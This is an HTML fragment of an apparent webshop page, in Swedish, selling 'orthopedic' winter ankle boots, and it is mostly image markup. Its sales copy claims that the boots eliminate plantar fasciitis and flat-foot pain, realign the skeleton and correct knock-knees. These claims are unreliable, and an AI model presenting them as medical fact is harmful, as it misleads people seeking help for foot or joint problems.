2880w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3072w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3200w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3840w\" sizes=\"480px\" data-srcset=\"https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 48w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 180w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 540w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 720w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 900w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1024w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1280w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1366w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1440w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1536w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1600w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1920w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2056w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2560w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2732w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2880w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3072w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3200w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3840w\" height=\"297\" width=\"480\" alt=\"\" data-sizes=\"auto\" class=\"sep-lazyload lazyautosizes lazyloaded\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cstrong\u003eSTIL MÖTER KOMFORT\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eDen nya designen på våra vinterstövletter är resultatet av ett samarbete mellan fotvårdare och designers.\u003cbr\u003e\u003cbr\u003eDe ger en hälsosam, bekväm och säker hållning. De hjälper till att ompositionera ben och eliminera muskelsvaghet vid gång och löpning.\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/bc35121f6834d71b1c8438eb7ab49c25bb0d64e8-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cstrong\u003eKontrollerar, stabiliserar och balanserar foten. \u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003eAbsorberar stötar och minskar\u003c\/strong\u003e friktionen för att förbättra fotens komfort.\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/537ac9287a61c654fc68fee4dda9d16a74b1695e.gif\" sizes=\"1280px\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"600\" height=\"600\" data-sizes=\"auto\" data-src=\"https:\/\/cdn.hotishop.com\/image\/537ac9287a61c654fc68fee4dda9d16a74b1695e.gif\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eMINSKAR SMÄRTA\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eVåra premiuminläggssulor med anatomiskt hålfotsstöd förbättrar fot- och benställningen och eliminerar smärta som orsakas av plattfot, dålig gångställning och plantar fasciit.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3840.webp 3840w\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"480\" height=\"214\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/54f3ac894dbd8ad907080bd6136786333b003f53-3840.webp 3840w\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg sizes=\"198px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-48.png 48w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-180.png 180w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-540.png 540w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-720.png 720w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-900.png 900w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3840.png 3840w\" alt=\"\" width=\"25\" height=\"25\" data-sizes=\"auto\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-48.png 48w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-180.png 180w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-540.png 540w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-720.png 720w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-900.png 900w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/d31cb30369e1aa182f7055fba189a543c9258ccf-3840.png 3840w\"\u003e\u003cstrong\u003eFÖRBÄTTRA HOLDNINGEN\u003c\/strong\u003e - Det är i fötterna som dålig hållning börjar. Hjälp till att förbättra rörligheten i höfter, rygg och knän genom att eliminera smärtan som orsakas av dina fötter.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/bfb38927bc53b8fecc8de7f6764fd22d05e7b4c7.gif\" sizes=\"1280px\" alt=\"AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design\" width=\"480\" height=\"294\" data-sizes=\"auto\" data-src=\"https:\/\/cdn.hotishop.com\/image\/bfb38927bc53b8fecc8de7f6764fd22d05e7b4c7.gif\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eFörflyttar den vinklade tån tillbaka \u003c\/strong\u003etill den naturliga positionen samtidigt som skelettet justeras\u003cstrong\u003e för att korrigera hållningen.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eFörhindrar obalanser i höfter och muskler och korrigerar knäveck och bogben.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDen är lätt, \u003c\/strong\u003emen med en kilformad design kan du gå mer stadigt och stå i timmar\u003cstrong\u003e utan ansträngning eller obalans.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/78aa2dcfd615df554afa64328205589c978dae20.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eTa på dig dem och håll fötterna på plats runt tåspännet för \u003cstrong\u003eökat stöd.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/cbd28eefaaa6a7c484efc5f42806c17335ea877a.gif\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch2\u003eFÖR DAGLIGT BRUK\u003c\/h2\u003e\n\u003cp\u003eVåra ankelstövlar Winter Boots är snyggt designade så att du kan bära dem till alla dina outfits för alla tillfällen.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr\u003eDe finns i 3 färger och ditt nya favoritpar kommer att ta hand om dina fötter med sina mjuka sulor.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/609e920865882152c54792a0b776ef4754cb3b05-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003ch2\u003eANKELSTÖVLARNAS VIKTIGASTE EGENSKAPER:\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eExtra andningsförmåga, lättviktssystem\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eLätt att ta på tack vare elastisk snörning\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eHåller foten varm\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eMjukt foder för en behaglig stoppning\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3840.webp 3840w\" alt=\"\" width=\"750\" height=\"750\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/84d949d202fd42108739358eacab68de28168913-3840.webp 3840w\"\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUKTINFORMATION\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003cp\u003eStil: Vardag, Casual\u003cbr\u003eFärg: Brun, Svart, Beige\u003cbr\u003eTyp av känga Varma ankelstövlar\u003cbr\u003eKlack: mellanklack (ca 3-5 cm)\u003cbr\u003eTyp: Slip-on typ\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003eStorlekstabell:\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/2022\/10\/bec8a9d6e38244727721c67eb16562b147f8df380f5572a3b8a2db6ae6d50aba.png\" 